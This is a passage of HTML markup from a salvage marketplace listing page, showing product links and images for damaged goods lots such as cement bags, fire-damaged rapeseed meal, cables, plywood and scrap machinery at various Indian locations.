          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/fire-damaged-stock-material-plastic-paper.html"  title="Fire damaged Stock Material (Plastic & Paper packaging material), Building & Machinery Scrap ">Fire damaged Stock Material (Plastic & Paper packaging material), Building & Machinery Scrap </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/fire-damaged-rapeseed-meal-major-burnt-361.html" title="Fire Damaged Rapeseed Meal (Major Burnt)-361 " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/1/2/125f2c2f21ffa28cd663e1acd93a02ebIMG_1726.JPG"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/fire-damaged-rapeseed-meal-major-burnt-361.html"  title="Fire Damaged Rapeseed Meal (Major Burnt)-361 ">Fire Damaged Rapeseed Meal (Major Burnt)-361 </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/rapeseed-meal-semi-burnt-223-mt.html" title="Fire DamageRapeseed Meal (Semi Burnt) -223 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/d/e/dea9db634256c10d17eae988a2dadf32IMG_1751.JPG"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/rapeseed-meal-semi-burnt-223-mt.html"  title="Fire DamageRapeseed Meal (Semi Burnt) -223 MT">Fire DamageRapeseed Meal (Semi Burnt) -223 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-4806-bags-at-muzaffarpur.html" title="Dalmia Cement - 4806 Bags at Muzaffarpur" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/0/8/086dc5c7ac13fcbd580faa43403b504fWhatsApp_Image_2022-07-08_at_9.54.13_AM_2_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-4806-bags-at-muzaffarpur.html"  title="Dalmia Cement - 4806 Bags at Muzaffarpur">Dalmia Cement - 4806 Bags at Muzaffarpur</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-4290-bags-at-sitamarhi-bihar.html" title="Dalmia Cement - 4290 Bags at Sitamarhi Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/d/e/de6b9412c99fd3b17d36cd850eb7bb85WhatsApp_Image_2022-07-18_at_3.50.14_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-4290-bags-at-sitamarhi-bihar.html"  title="Dalmia Cement - 4290 Bags at Sitamarhi Bihar">Dalmia Cement - 4290 Bags at Sitamarhi Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-3997-bags-at-biharsharif-bih.html" title="Dalmia Cement - 3997 Bags at Biharsharif, Bih" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/2/8/28e40f4b67d5b04fd86216f897babf40WhatsApp_Image_2022-07-18_at_3.31.40_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-3997-bags-at-biharsharif-bih.html"  title="Dalmia Cement - 3997 Bags at Biharsharif, Bih">Dalmia Cement - 3997 Bags at Biharsharif, Bih</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/mustard-seeds-311-725-mt-at-narnaul-haryana.html" title="Mustard Seeds - 311.725 MT at Narnaul Haryana" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/3/2/325019b4fa6e9a75a0a6c1247220932bAnnex-2_Photo_Graphs_of_damaged_material_5_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/mustard-seeds-311-725-mt-at-narnaul-haryana.html"  title="Mustard Seeds - 311.725 MT at Narnaul Haryana">Mustard Seeds - 311.725 MT at Narnaul Haryana</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/unequally-cut-pieces-of-ug-cables-292-34-m.html" title="Unequally cut pieces  of UG Cables - 292.34 Mtrs at Bangalore" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/4/0/405bd24cfd25a8558cff18a4687b2b86WhatsApp_Image_2022-07-29_at_4.22.53_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/unequally-cut-pieces-of-ug-cables-292-34-m.html"  title="Unequally cut pieces  of UG Cables - 292.34 Mtrs at Bangalore">Unequally cut pieces  of UG Cables - 292.34 Mtrs at Bangalore</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-4320-bags-at-kharagpur-wb.html" title="Dalmia Cement - 4320 Bags at Kharagpur WB" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/e/2/e245f20d037507f1db182c84d62f225aWhatsApp_Image_2022-07-06_at_5.39.22_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-4320-bags-at-kharagpur-wb.html"  title="Dalmia Cement - 4320 Bags at Kharagpur WB">Dalmia Cement - 4320 Bags at Kharagpur WB</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/laminating-adhesive-16260-kg.html" title="Laminating Adhesive -16260 Kg" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/b/8/b8429dc755ca183ae6d2099f6af84243image_2_.png"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/laminating-adhesive-16260-kg.html"  title="Laminating Adhesive -16260 Kg">Laminating Adhesive -16260 Kg</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/green-ply-burma-teak-694-pcs.html" title="Green Ply _ Burma Teak- 694 Pcs " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/f/c/fc17d48a6e2f96bf5a7af578b7240338Pic_29_.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/green-ply-burma-teak-694-pcs.html"  title="Green Ply _ Burma Teak- 694 Pcs ">Green Ply _ Burma Teak- 694 Pcs </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-4160-bags-at-samastipur.html" title="Dalmia Cement - 4160 Bags at Samastipur" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/3/3/3340214b760a8922935dc7c924293512WhatsApp_Image_2022-08-06_at_2.35.35_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-4160-bags-at-samastipur.html"  title="Dalmia Cement - 4160 Bags at Samastipur">Dalmia Cement - 4160 Bags at Samastipur</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-6200-bags-at-gorakpur.html" title="DALMIA CEMENT - 6200 BAGS AT GORAKPUR" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/7/7/775731d56ef8d14cfeb6398e64133b6aWhatsApp_Image_2022-08-01_at_5.49.25_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-6200-bags-at-gorakpur.html"  title="DALMIA CEMENT - 6200 BAGS AT GORAKPUR">DALMIA CEMENT - 6200 BAGS AT GORAKPUR</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/excavator-01-nos-welding-set-05-nos.html" title="Excavator – 01 Nos &amp; Welding Set – 05 Nos " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/5/1/512d7a149ad2b83a1fd3375b8f8b8b3cExcavator_page-0001.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/excavator-01-nos-welding-set-05-nos.html"  title="Excavator – 01 Nos & Welding Set – 05 Nos ">Excavator – 01 Nos & Welding Set – 05 Nos </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-broken-rice-227-80-mt.html" title="Damaged Broken Rice - 227.80 MT at Kharagpur " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/5/d/5d8f115224ed6b15700765fdb4da8502TimePhoto_20220804_150733.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-broken-rice-227-80-mt.html"  title="Damaged Broken Rice - 227.80 MT at Kharagpur ">Damaged Broken Rice - 227.80 MT at Kharagpur </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-4598-bags-at-sarai-bihar.html" title="Dalmia Cement - 4598 Bags at Sarai Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/4/3/43676675ea757b830ddc81b2c33157f9WhatsApp_Image_2022-09-06_at_11.32.49_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-4598-bags-at-sarai-bihar.html"  title="Dalmia Cement - 4598 Bags at Sarai Bihar">Dalmia Cement - 4598 Bags at Sarai Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/j-k-cement-29350-bags-at-mandideep-bhopal.html" title="J K Cement - 29350 Bags at Mandideep Bhopal" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/c/2/c20bee70807103aa6b17da6a685f5234TimePhoto_20220826_114951.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/j-k-cement-29350-bags-at-mandideep-bhopal.html"  title="J K Cement - 29350 Bags at Mandideep Bhopal">J K Cement - 29350 Bags at Mandideep Bhopal</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/poly-terephthalic-acid-pta-54-726-mt.html" title="Poly Terephthalic Acid (PTA) – 54.726 MT " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/1/9/19d7f50cddfb41f4242a899f3a7ed38cIMG-20220219-WA0032.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/poly-terephthalic-acid-pta-54-726-mt.html"  title="Poly Terephthalic Acid (PTA) – 54.726 MT ">Poly Terephthalic Acid (PTA) – 54.726 MT </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/greenply-board-520-pcs-at-thane-mh.html" title="Greenply Board - 520 Pcs at Thane MH" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/4/3/43f9895df60f4274e81a101e86bb5b70WhatsApp_Image_2022-07-10_at_2.25.00_PM_1_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/greenply-board-520-pcs-at-thane-mh.html"  title="Greenply Board - 520 Pcs at Thane MH">Greenply Board - 520 Pcs at Thane MH</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/green-ply-592-pcs-at-mohali-punjab.html" title="GREEN PLY - 592 Pcs  at Mohali Punjab" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/6/a/6addd8cbf2c7dfd60c6b01cd3e5566cbWhatsApp_Image_2022-08-23_at_12.25.32_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/green-ply-592-pcs-at-mohali-punjab.html"  title="GREEN PLY - 592 Pcs  at Mohali Punjab">GREEN PLY - 592 Pcs  at Mohali Punjab</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/greenply-board-264-pcs.html" title="GREENPLY &amp; Board – 264 Pcs at Hydrabad" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/d/2/d2c9f17aa83171575fd496410e981f55Pic_87_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/greenply-board-264-pcs.html"  title="GREENPLY & Board – 264 Pcs at Hydrabad">GREENPLY & Board – 264 Pcs at Hydrabad</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-3099-bags-at-biharshariff.html" title="Dalmia Cement – 3099 Bags at Biharshariff" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/3/d/3d810658c6963c0352eecb8c404c55f8WhatsApp_Image_2022-09-18_at_9.57.31_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-3099-bags-at-biharshariff.html"  title="Dalmia Cement – 3099 Bags at Biharshariff">Dalmia Cement – 3099 Bags at Biharshariff</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/prism-johnson-cement-3070-bags-at-jaunpur.html" title="Prism Johnson Cement – 3070 Bags at Jaunpur " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/c/d/cd9b6bb6b70d6cadb391bc8ef4b23ac2IMG_20221022_135025.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/prism-johnson-cement-3070-bags-at-jaunpur.html"  title="Prism Johnson Cement – 3070 Bags at Jaunpur ">Prism Johnson Cement – 3070 Bags at Jaunpur </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/cables-4546-mtrs-8-drums.html" title="Cables - 4546 Mtrs (8 Drums)" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/a/4/a4acb1be83b0e5be54ef11f32aed9826WhatsApp_Image_2022-09-20_at_4.38.23_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/cables-4546-mtrs-8-drums.html"  title="Cables - 4546 Mtrs (8 Drums)">Cables - 4546 Mtrs (8 Drums)</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/prism-cement-6358-bags.html" title="Prism Cement – 6358 Bags - Datia - M.P." class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/7/7/7762c967e3cbd529ec1423e5deb1e44dIMG-20221103-WA0102.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/prism-cement-6358-bags.html"  title="Prism Cement – 6358 Bags - Datia - M.P.">Prism Cement – 6358 Bags - Datia - M.P.</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/solar-module-other-accessories.html" title="Solar Module &amp; other accessories " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/f/b/fb5519be789f24025ed292840537f576Photographs_of_Damaged_Items_1__page-0001-min.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/solar-module-other-accessories.html"  title="Solar Module & other accessories ">Solar Module & other accessories </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/nylon-dipped-role-11-rolls-7381-3-kg.html" title="Nylon Dipped Role -11 Rolls (7381.3 Kg.)" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/d/e/de5e7976ae7d312976209ba71bf9bd2c7113_20_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/nylon-dipped-role-11-rolls-7381-3-kg.html"  title="Nylon Dipped Role -11 Rolls (7381.3 Kg.)">Nylon Dipped Role -11 Rolls (7381.3 Kg.)</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-3522-bags-at-purnea-bihar.html" title="Dalmia Cement - 3522 Bags at Purnea Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/0/5/05e6485083037c0b97dcf55abbc4e96f0_IMG_20221020_152010.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-3522-bags-at-purnea-bihar.html"  title="Dalmia Cement - 3522 Bags at Purnea Bihar">Dalmia Cement - 3522 Bags at Purnea Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/kriti-industries-finished-good-stock-426-63.html" title="Kriti Ind_ Fire /water damaged salvage of FG Stock of HDPE Coils/Pipes- 426.63 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/7/c/7c2fff35c1d49ca92eae492c1bbb1f46WhatsApp_Image_2023-01-10_at_2.17.36_PM_3_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/kriti-industries-finished-good-stock-426-63.html"  title="Kriti Ind_ Fire /water damaged salvage of FG Stock of HDPE Coils/Pipes- 426.63 MT">Kriti Ind_ Fire /water damaged salvage of FG Stock of HDPE Coils/Pipes- 426.63 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/kriti-ind-fire-water-damaged-salvage-ofraw.html" title="Kriti Ind_ Fire /water damaged salvage of RM Stock of PVC Resin, HDPE PE &amp; Calcium Carbonate - 549.10 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/9/d/9d490f4def831ff628a5c2646bf03a79WhatsApp_Image_2023-01-10_at_3.52.03_PM_1_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/kriti-ind-fire-water-damaged-salvage-ofraw.html"  title="Kriti Ind_ Fire /water damaged salvage of RM Stock of PVC Resin, HDPE PE & Calcium Carbonate - 549.10 MT">Kriti Ind_ Fire /water damaged salvage of RM Stock of PVC Resin, HDPE PE & Calcium Carbonate - 549.10 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/kriti-ind-fire-burnt-scrap-of-building-and-p.html" title="Kriti Ind- Fire burnt/semi-burnt scrap of Building and Plant &amp; Machinery including Electrical Cables - 52,412 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/6/2/62352c8429023a398034d123d4f5ebdeWhatsApp_Image_2023-01-10_at_2.31.57_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/kriti-ind-fire-burnt-scrap-of-building-and-p.html"  title="Kriti Ind- Fire burnt/semi-burnt scrap of Building and Plant & Machinery including Electrical Cables - 52,412 MT">Kriti Ind- Fire burnt/semi-burnt scrap of Building and Plant & Machinery including Electrical Cables - 52,412 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/copper-tube-18-062-mt-at-mehsana-gj.html" title="Copper Tube - 18.062 MT at Mehsana GJ" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/a/6/a64dc7bebdba7e452df9a9b65d350aedPhotosheet_page-0003.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/copper-tube-18-062-mt-at-mehsana-gj.html"  title="Copper Tube - 18.062 MT at Mehsana GJ">Copper Tube - 18.062 MT at Mehsana GJ</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-4408-bags-at-lucknow.html" title="Dalmia Cement- 4408 Bags at Lucknow" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/6/1/611d862b522ec8d380ce9ded4b3f7bda0_IMG_20220910_124242.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-4408-bags-at-lucknow.html"  title="Dalmia Cement- 4408 Bags at Lucknow">Dalmia Cement- 4408 Bags at Lucknow</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/plant-machinery-building-structure-ms-s.html" title=" Plant &amp; Machinery &amp; building Structure (MS,  SS &amp; GI Scrap) - 123283 Kg. at Hapur UP" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/e/d/ed7dc537c57eb4dc77a0619fb84b5e93IMG20230227122735.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/plant-machinery-building-structure-ms-s.html"  title=" Plant & Machinery & building Structure (MS,  SS & GI Scrap) - 123283 Kg. at Hapur UP"> Plant & Machinery & building Structure (MS,  SS & GI Scrap) - 123283 Kg. at Hapur UP</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-parts-components-and-oil-of-50-mva-po.html" title="Lot- 1 Damaged Parts/components and oil of 50 MVA Power Transformer " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/b/8/b8241e0c152f8fe8f2f2d3f08c296b58TPDDL_Scrap_Pics_page-0006.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-parts-components-and-oil-of-50-mva-po.html"  title="Lot- 1 Damaged Parts/components and oil of 50 MVA Power Transformer ">Lot- 1 Damaged Parts/components and oil of 50 MVA Power Transformer </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/lot-2-damaged-parts-components-and-oil-of-5.html" title="Lot -2  Damaged Parts/components and oil of 50MVA Power Transformer" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/7/4/74e89b95f86b377a3f136b1d79c00a6aTPDDL_Scrap_Pics_page-0006.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/lot-2-damaged-parts-components-and-oil-of-5.html"  title="Lot -2  Damaged Parts/components and oil of 50MVA Power Transformer">Lot -2  Damaged Parts/components and oil of 50MVA Power Transformer</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-tyres-tubes-flaps-135-pcs-at-jod.html" title="Damaged Tyres, Tubes &amp; Flaps - 135 Pcs at Jodhpur, Rajasthan" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-tyres-tubes-flaps-135-pcs-at-jod.html"  title="Damaged Tyres, Tubes & Flaps - 135 Pcs at Jodhpur, Rajasthan">Damaged Tyres, Tubes & Flaps - 135 Pcs at Jodhpur, Rajasthan</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/spray-machine-01-nos-model-5100-vcer-104.html" title="Spray Machine:01 Nos (Model :5100 VCER-104)" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/f/5/f519b1dceb3f4c6a6f6ac63ee24d345aPhotos_39_.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/spray-machine-01-nos-model-5100-vcer-104.html"  title="Spray Machine:01 Nos (Model :5100 VCER-104)">Spray Machine:01 Nos (Model :5100 VCER-104)</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/of-damaged-turbine-generator-exciter-relate.html" title="Damaged Turbine, Generator, Exciter related auxiliaries - 422470 kg at BHEL Haridwar UK &amp; Anpara Sonebhadra UP" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/6/3/63cdbb5e302eca469cd5de1d256b4779IMG20200306144922.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/of-damaged-turbine-generator-exciter-relate.html"  title="Damaged Turbine, Generator, Exciter related auxiliaries - 422470 kg at BHEL Haridwar UK & Anpara Sonebhadra UP">Damaged Turbine, Generator, Exciter related auxiliaries - 422470 kg at BHEL Haridwar UK & Anpara Sonebhadra UP</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/building-salvage-scrap-approx-75-111-14-kg.html" title="Building salvage scrap - Approx. 75,111.14 kg at patiala , Punjab" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/f/8/f81453b3b1a88ed44cd674d5b505dc64WhatsApp_Image_2023-04-05_at_09.55.00_1_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/building-salvage-scrap-approx-75-111-14-kg.html"  title="Building salvage scrap - Approx. 75,111.14 kg at patiala , Punjab">Building salvage scrap - Approx. 75,111.14 kg at patiala , Punjab</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-2924-bags-at-bhadrak-odhisha.html" title="Dalmia Cement - 2924 Bags at Bhadrak Odhisha" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/6/0/605f724a593501e07a30535f99366402WhatsApp_Image_2023-04-20_at_3.56.27_AM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-2924-bags-at-bhadrak-odhisha.html"  title="Dalmia Cement - 2924 Bags at Bhadrak Odhisha">Dalmia Cement - 2924 Bags at Bhadrak Odhisha</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/board-folding-box-board-27055-kgs.html" title="Board Folding Box board-27055 Kgs." class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/5/b/5bb27c96654854ccaba86addbb949249Pics_page-0008.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/board-folding-box-board-27055-kgs.html"  title="Board Folding Box board-27055 Kgs.">Board Folding Box board-27055 Kgs.</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/slabs-of-marbles-18-pcs.html" title="Slabs of Marbles -18 Pcs" class="product-image">
